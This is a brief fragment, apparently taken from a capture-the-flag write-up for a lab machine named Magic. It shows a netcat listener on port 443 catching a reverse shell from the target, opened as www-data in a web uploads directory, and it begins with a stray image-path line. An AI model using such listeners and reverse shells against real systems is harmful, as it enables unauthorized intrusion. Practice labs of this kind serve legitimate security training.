 opt/h/Magic nc -lnvp 443 ✔ root@xyz
listening on [any] 443 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.185] 45596
bash: cannot set terminal process group (1195): Inappropriate ioctl for device
bash: no job control in this shell
www-data@magic:/var/www/Magic/images/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@magic:/var/www/Magic/images/uploads$